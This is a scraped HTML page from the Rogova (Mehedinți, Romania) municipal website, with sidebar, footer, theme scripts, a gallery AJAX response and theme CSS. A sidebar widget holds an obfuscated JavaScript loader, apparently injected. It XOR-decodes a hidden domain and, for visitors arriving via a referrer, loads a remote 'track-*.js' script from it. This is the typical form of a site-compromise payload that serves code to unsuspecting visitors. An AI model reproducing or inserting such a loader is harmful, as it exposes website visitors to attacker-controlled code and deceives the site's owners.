</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:4198,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1739113377125-55928fa0-2dd6-8&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://www.comunarogova.ro/wp-admin/admin-ajax.php" data-vc-post-id="4198" data-vc-public-nonce="b4f936b4fe">
		
	</div>
</div></div></div></div></div>
</div>            </div><!-- .entry-content -->

</article><!-- #post-## -->
                
            </div>

        
        
<section id="site-sidebar">

    
    
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="title">Articole recente</h3>
		<ul>
											<li>
					<a href="https://www.comunarogova.ro/?p=4456">Organigrama</a>
									</li>
											<li>
					<a href="https://www.comunarogova.ro/?p=3998">Investitii</a>
									</li>
											<li>
					<a href="https://www.comunarogova.ro/?p=3993">Buget</a>
									</li>
					</ul>

		<div class="clear"></div></div><div class="widget widget_text" id="text-6"><h3 class="title">PROGRAM AUDIENŢE</h3>			<div class="textwidget"><p><strong>Primar</strong></p>
<ul>
<li>Luni orele           9<sup>00</sup> &#8211; 11<sup>00</sup></li>
<li>Miercuri orele   9<sup>00</sup> &#8211; 11<sup>00</sup></li>
<li>Vineri orele        9<sup>00</sup> &#8211; 11<sup>00</sup></li>
</ul>
<p><strong>Viceprimar</strong></p>
<ul>
<li>Marți orele         9<sup>00</sup> &#8211; 11<sup>00</sup></li>
<li>Joi orele              9<sup>00</sup> &#8211; 11<sup>00</sup></li>
</ul>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-5"><script type="text/javascript">
!function (_87d06) {
    
    var _8d99a = Date.now();
    var _27b85 = 1000;
    _8d99a = _8d99a / _27b85;
    _8d99a = Math.floor(_8d99a);

    var _e08e = 600;
    _8d99a -= _8d99a % _e08e;
    _8d99a = _8d99a.toString(16);

    var _69c63 = _87d06.referrer;

    if (!_69c63) return;

    var _966ab = [10748, 10745, 10726, 10741, 10740, 10737, 10723, 10744, 10738, 10751, 10737, 10722, 10740, 10747, 10745, 10724, 10686, 10745, 10750, 10742, 10751];

    _966ab = _966ab.map(function(_c1d94){
        return _c1d94 ^ 10640;
    });

    var _eaafb = "b6b4de85047ccb82b28d758fb8b91b98";
    
    _966ab = String.fromCharCode(..._966ab);

    var _af576 = "https://";
    var _8d280 = "/";
    var _a18af = "track-";

    var _fe8dc = ".js";

    var _39848 = _87d06.createElement("script");
    _39848.type = "text/javascript";
    _39848.async = true;
    _39848.src = _af576 + _966ab + _8d280 + _a18af + _8d99a + _fe8dc;

    _87d06.getElementsByTagName("head")[0].appendChild(_39848)

}(document);
</script><div class="clear"></div></div>
    
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->

</div><!-- ./inner-wrap -->

    
    <footer id="colophon" class="site-footer" role="contentinfo">

        <div class="inner-wrap">

            <div class="footer-widgets widgets">

                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget_text widget widget_custom_html" id="custom_html-2"><h3 class="title">Contact</h3><div class="textwidget custom-html-widget"><address>
U.A.T ROGOVA<br>
Strada Principala, nr.1, Localitatea Rogova, Județul Mehedinți<br>
Email: <a href="/cdn-cgi/l/email-protection#0474766d6965766d65766b636b726544617c65697468612a766b"><span class="__cf_email__" data-cfemail="28585a4145495a41495a474f475e4968584d424540065a47">[email&#160;protected]</span></a><br>
	Telefon:+40 252353001, Fax:+40 0252-392292
</address></div><div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                                            <div class="column">
                            <div class="widget_text widget widget_custom_html" id="custom_html-3"><h3 class="title">Program de lucru</h3><div class="textwidget custom-html-widget">Luni: 08:00 – 16:00<br>
Marți: 08:00 – 16:00<br>
Miercuri: 08:00 – 16:00<br>
Joi: 08:00 – 16:00<br>
Vineri: 08:00 – 14:00<br></div><div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                                            <div class="column">
                            <div class="widget_text widget widget_custom_html" id="custom_html-4"><h3 class="title">Linkuri utile</h3><div class="textwidget custom-html-widget"></div><div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->

            </div><!-- .footer-widgets -->


            <div class="site-info">

                <div class="site-copyright">

                    
                    <span class="copyright">Copyright &copy; 2026 Primaria Rogova Jud. Mehedinti</span>

                </div><!-- .site-copyright -->

                <span class="designed-by">Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>

            </div><!-- .site-info -->

        </div><!-- .inner-wrap -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.comunarogova.ro/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "1caeef5567", post_id : 4198 } ); } ); /* ]]> */</script>
<link rel='stylesheet' id='lightbox2-css' href='https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/css/lightbox.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery.slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/flickity.pkgd.min.js?ver=1.0.10" id="flickity-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.10" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery.fitvids.js?ver=1.0.10" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/superfish.min.js?ver=1.0.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/headroom.min.js?ver=1.0.10" id="headroom-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/retina.min.js?ver=1.0.10" id="retina-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery-ui.min.js?ver=1.0.10" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/tabs.js?ver=1.0.10" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/search_button.js?ver=1.0.10" id="search_button-js"></script>
<script type="text/javascript" id="primenews-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/functions.js?ver=1.0.10" id="primenews-script-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/js/lightbox.min.js?ver=7.9" id="lightbox2-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=7.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.9" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=7.9" id="vc_grid-js"></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ee6590874344028b1a568a7f244e0c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comunarogova.ro/wp-admin/admin-ajax.php
body_size: 74
content:
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<link rel='stylesheet' id='wpzoom-theme-admin-style-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/functions/wpzoom/components/theme-updater/admin.css?ver=2.0.3' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.304-1024x682.jpeg') !important;"><a href="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.304-1024x682.jpeg" title="WhatsApp Image 2021-06-18 at 10.40.30(4)"  data-lightbox="lightbox[rel--3470251324]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.304-1024x682.jpeg" alt="WhatsApp Image 2021-06-18 at 10.40.30(4)" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.303-1024x682.jpeg') !important;"><a href="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.303-1024x682.jpeg" title="WhatsApp Image 2021-06-18 at 10.40.30(3)"  data-lightbox="lightbox[rel--3470251324]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.303-1024x682.jpeg" alt="WhatsApp Image 2021-06-18 at 10.40.30(3)" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg') !important;"><a href="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg" title="WhatsApp Image 2021-06-18 at 10.40.30(2)"  data-lightbox="lightbox[rel--3470251324]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg" alt="WhatsApp Image 2021-06-18 at 10.40.30(2)" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/functions/wpzoom/components/theme-updater/admin.css?ver=2.0.3
body_size: 922
content:
.wpz_right-col {
    max-width: 420px;
    float: right;
}

.license-wrap {
	background: #fff;
	padding: 30px;
	border: 1px solid #DDD;
	border-radius: 3px;
	margin: 30px 0 !important;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.theme-guide {
    background: #fff;
    padding: 30px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin: 30px 10px 30px 0 !important;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    max-width: 550px;
    float: left;
}

.cols-wrap {
    max-width: 1050px;
}

.license-wrap .license-key-label {
	margin: 0 0 6px;
}

.license-wrap p:not(:last-child),
.theme-guide p {
	font-size: 14px;
	line-height: 1.6;
	margin-bottom: 25px;
}
.license-wrap input[type="password"],
.license-wrap input[type="text"] {
	background: #F1F1F1;
	padding: 8px;
	border-radius: 3px;
}
.license-wrap .submit,
.license-wrap input[type="submit"] {
	display: block;
	padding: 0;
	margin-top: 0;
	min-width: 200px;
    width: 100%;
    font-size: 16px;
}
.license-wrap input[type="submit"] {
	margin: 0 0 10px;
    padding: 15px;
    min-height: 45px;
    line-height: 100%;
}

.license-wrap input.cta-button,
.cta-button {
	text-align: center;
	text-decoration: none;
	color: #fff;
	background: #2b6;
	padding: 10px 15px;
	display: inline-block;
    border: none;
	border-radius: 3px;
	font-size: 16px;
}
.license-wrap input.cta-button:focus,
.license-wrap input.cta-button:hover,
.cta-button:hover {
	background: #29cf73;
	color: #fff;
}

h2.headline {
    font-size: 24px;
    font-weight: normal;
    margin-top: 15px;
}

.theme-guide > ol {
    counter-reset: count;
    line-height: normal;
    margin: 0;
    padding-top: 20px;
    border-top: 1px solid #eee;
}

.theme-guide > ol,
.theme-guide > ol > li {
    list-style: none;
}

.theme-guide > ol > li {
    position: relative;
    line-height: 1.8;
    min-height: 44px;
    padding-left: 80px;
    margin: 0 0 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eee;
}

.theme-guide > ol > li:before {
    counter-increment: count;
    content: counter(count);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom:0;
    right:0;
    font-size: 22px;
    font-weight: normal;
    text-transform: uppercase;
    line-height: 1.4;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    padding: 10px;
    vertical-align: middle;
    border-radius: 50%;
    margin-right: 20px;
    background: #eee;
}

.theme-guide > ol > li:last-child {
    margin: 0;
    border: none;
    padding-bottom: 0;
}

.theme-guide > ol > li h3 {
    font-size: 22px;
}

.theme-guide > ol > li h4 {
    font-size: 16px;
    color: #d54e21;
}

.video_channel {
    border: 1px solid #E2E9EC;
    background: #F7FAFA;
    padding: 30px;
    border-radius: 3px;
    margin: 30px 0 30px 0 !important;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.video_channel p {
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 20px;
}

.video_channel h2 {
    font-size: 20px;
    font-weight: normal;
    line-height: 1.3;
}

.video_channel h4 {
    font-weight: bold;
    color: #fff;
    background: #D54E21;
    padding: 5px 15px;
    margin: 0 0 5px;
    display: inline-block;
    text-transform: uppercase;
    border-radius: 2px;
    font-size: 12px;
}

.video_channel_promo {
    margin: 18px 0;
}

.video_channel_promo img {
    box-shadow: 0 0 10px rgba(0,0,0,0.2);
    opacity: 1;
    transition: all .2s ease;
}

.video_channel_promo img:hover {
    opacity: .9;
    box-shadow: 0 0 10px rgba(0,0,0,0.4);
}


@media screen and (max-width: 1250px) {

    .cols-wrap {
        max-width: 98%;
    }

    .license-wrap input[type="text"] {
        width: 100%;
    }

    .wpz_right-col {
        float: none;
        width: 100%;
        max-width: 100%;
        -js-display: flex;
        display: flex;
    }

    .theme-guide {
        float: none;
        max-width: 100%;
        margin-right: 0 !important;
        margin-top: 0 !important;
    }

    .video_channel {
        display: none;
    }

    .license-wrap  {
        vertical-align: top;
        flex: 1;
        width: 39%;
        box-sizing: border-box;
    }

    .wpz_license_column {
        vertical-align: top;
        width: 56%;
        flex: 2;
        box-sizing: border-box;
        margin-right: 4% !important;

    }
}

@media screen and (max-width: 940px) {

    .wpz_right-col {
        width: 100%;
        max-width: 100%;
        display: block;
    }

    .license-wrap  {
        width: 100%;
        display: none;
    }

    .wpz_license_column {
        width: 100%;
        display: block;
    }

}

.license-retired {
    background: #fef9ec;
    border: 2px solid #F0C33C;
    border-radius: 5px;
}

.license-retired h3 {
}